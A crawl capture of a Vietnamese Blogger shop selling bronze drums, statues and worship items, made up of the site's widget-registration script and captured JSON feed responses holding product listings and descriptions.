{'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tranh \u0111\u1ed3ng Thu\u1eadn bu\u1ed3n su\xf4i gi\xf3 (55cm)', 'description': '\u0110\xfac \u0111\u1ed3ng, chuy\xean \u0111\xfac ch\u1ebf t\xe1c t\u01b0\u1ee3ng ph\u1eadt, \u0111\u1ed3 th\u1edd, tranh \u0111\u1ed3ng, tr\u1ed1ng \u0111\u1ed3ng, chu\xf4ng chi\xeang h\xe0ng cao c\u1ea5p \u0111\u1ed9c \u0111\xe1o...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg', 'url': 'https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3031339853390977942}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - DucDong.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3031339853390977942', 'title': 'Tranh \u0111\u1ed3ng Thu\u1eadn bu\u1ed3n su\xf4i gi\xf3 (55cm)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Khu\xea v\u0103n c\xe1c \u0111\u1ed3ng m\u1ea1 v\xe0ng (38cm)', 'id': 3543813486147129044}, {'title': 'Tr\u1ed1ng \u0111\u1ed3ng \u0110K 98cm', 'id': 7571006379946465290}, {'title': 'Quan C\xf4ng Uy V\u0169 (79 cm)', 'id': 2378093950704354760}, {'title': 'Tranh \u0111\u1ed3ng m\u1ea1 v\xe0ng Ph\u01b0\u1ee3ng Ho\xe0ng ', 'id': 6017023248850782170}, {'title': 'T\u01b0\u1ee3ng \u0111\u1ed3ng ph\u1eadt b\xe0 ngh\xecn m\u1eaft ngh\xecn tay', 'id': 8966158902062520979}, {'title': 'Cu\u1ed1n th\u01b0 c\xe2u \u0111\u1ed1i cao c\u1ea5p - TC88', 'id': 4229775929084493527}]}, {'title': '\u0110\u1ed3 th\u1edd c\xfang', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'Tranh \u0111\u1ed3ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'Tr\u1ed1ng \u0111\u1ed3ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'T\u01b0\u1ee3ng \u0111\u1ed3ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0110\u1ed3ng phong th\u1ee7y', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Qu\xe0 t\u1eb7ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image10'}, {'title': 'B\u1ebfp T\u1eeb Inverter', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'Ph\xfac l\u1ed9c t\xe0i', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Qua\u0300 Noel', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Di\u0323ch vu\u0323 v\xe2\u0323n ta\u0309i', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'Ph\xfac T\u01b0\u1eddng Gold', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'SMC', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Sani SF15', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image2'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image12'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '6120842417297972834', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY7G22Voc99abV2Yi6Q4Gla6oPQaQg:1769083157275', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top2', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top2', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/7571006379946465290?alt=json&callback=jQuery33107278008615518603_1769083157583&_=1769083157584
body_size: 2660
content:
// API callback
jQuery33107278008615518603_1769083157583({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-7571006379946465290"},"published":{"$t":"2021-06-20T21:14:00.000+07:00"},"updated":{"$t":"2022-06-27T23:31:07.274+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trống đồng"}],"title":{"type":"text","$t":"Trống đồng ĐK 98cm"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003ETrống đồng là vật tượng trưng cho một nền văn hóa nghìn năm với những truyền thống tự hào của dân tộc Việt Nam. Trống đồng ra đời cách đây trên 3000 năm, đồng thời là một di sản văn hóa dân tộc cần được bảo vệ và giới thiệu đến du khách trên toàn thế giới.\u003Cbr \/\u003E\u003Cbr \/\u003ETrống đồng lưu niệm tại Hà Nội nói riêng hay trống đồng lưu niệm nói chung được chế tác thông qua phương pháp đúc đồng nghệ thuật đặc sắc, đường nét của trống rất hoàn thiện và sắc sảo đến từng chi tiết trên. Thân trống và tai trống còn được chạm khắc những hình ảnh họa tiết đặc trưng theo phiên bản trống Đông Sơn, Ngọc Lũ cổ có niên đại gần 2500 năm.\u003Cbr \/\u003E\u003Cbr \/\u003EKhi chọn trống đồng làm quà lưu niệm, đặc biệt đối với các du khách nước ngoài, hoặc làm quà biếu để trang trí trong gia đình thì trống đồng lưu niệm mang những ý nghĩa vô cùng sâu sắc:\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu về một loại nhạc cụ truyền thống của dân tộc Việt Nam với âm hùng hồn, to lớn.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu về lịch sử xuất hiện của chiếc trống đồng trong nhiều sự kiện lớn của dân tộc Việt Nam.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu đến du khách một tập tục sử dụng đồ đồng với các sản phẩm bằng đồng có chất lượng cao, rất quan trọng và cần thiết trong đời sống sinh hoạt của người Việt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem ngay: \u003Ca href=\"https:\/\/maydongyvnk.com\/\" target=\"_blank\"\u003Ehttps:\/\/maydongyvnk.com\/\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu một nền văn hóa về đồ đồng rất đáng tự hào. Nền văn hóa này đã trải qua nhiều thăng trầm và biến cố nhất của lịch sử nước nhà.\u003Cbr \/\u003E\u003Cbr \/\u003E- Trống đồng làm quà lưu niệm còn thể hiện được niềm tự hào về sự khéo tay và tuyệt mỹ của những người thợ đúc đồng tài giỏi.\u003Cbr \/\u003E\u003Cbr \/\u003E- Bên cạnh đó, quà tặng trống đồng lưu niệm còn mang đến một phong cách rất sang trọng, quý phái cho người sở hữu.\u003Cbr \/\u003E\u003Cbr \/\u003E- Một số quan điểm phong thủy cho rằng việc treo chiếc trống đồng trong nhà sẽ có tác dụng xua đuổi tà khí, mang lại những khí tốt, sự vững mạnh cho gia chủ.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu quý khách hàng đã quyết định mua trống đồng lưu niệm cho những người thân hoặc bạn bè của mình thì nên lựa chọn địa chỉ mua hàng uy tín nhất. Mua trống đồng lưu niệm ở nơi nào vừa có giá phải chăng, vừa thể hiện được những tinh hoa, tinh túy của các loại trống đồng truyền thống không phải là điều đơn giản. Vì vậy, quý khách hàng nên căn cứ vào 3 tiêu chí sau đây để chọn được một địa chỉ bán trống đồng lưu niệm chất lượng nhất:\u003Cbr \/\u003E\u003Cbr \/\u003E- Âm của sản phẩm: Phải sở hữu được âm vang của chiếc trống đồng trong từng sản phẩm, dù đó là những sản phẩm trống đồng để bàn có kích thước nhỏ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Màu sắc: Màu sắc sản phẩm cần tươi sáng, thể hiện được những đường nét, họa tiết và hoa văn chạm khắc tỉ mỉ. Các hoa văn là những nét hình tượng về cuộc sống sinh hoạt của người dân Việt Nam trong quá khứ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giá bán của trống đồng mạ vàng lưu niệm: Giá cả phải chăng và có chế độ hậu mãi uy tín.\u003Cbr \/\u003E\u003Cbr \/\u003E- Đồ đồng \u003Cbr \/\u003E- Đồ thờ cúng \u003Cbr \/\u003E- Đồ phong thủy \u003Cbr \/\u003E- Quà tặng \u003Cbr \/\u003E- Tranh đồng \u003Cbr \/\u003E  - Trống đồng \u003Cbr \/\u003E- Lư đồng, đỉnh đồng \u003Cbr \/\u003E- Tượng đồng \u003Cbr \/\u003E- Đồ đồng đẹp \u003Cbr \/\u003E- Đồ đồng mạ vàng \u003Cbr \/\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/7571006379946465290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/7571006379946465290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/trong-ong-k-98cm.html","title":"Trống đồng ĐK 98cm"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s72-c\/33.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/8966158902062520979?alt=json&callback=jQuery33107278008615518603_1769083157601&_=1769083157602
body_size: 1443
content:
// API callback
jQuery33107278008615518603_1769083157601({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-8966158902062520979"},"published":{"$t":"2021-06-20T21:16:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.660+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tượng đồng"}],"title":{"type":"text","$t":"Tượng đồng phật bà nghìn mắt nghìn tay"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/359.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/8966158902062520979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/8966158902062520979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/tuong-ong-phat-ba-nghin-mat-nghin-tay.html","title":"Tượng đồng phật bà nghìn mắt nghìn tay"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s72-c\/25.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/3543813486147129044?alt=json&callback=jQuery33107278008615518603_1769083157593&_=1769083157594
body_size: 1259
content:
// API callback
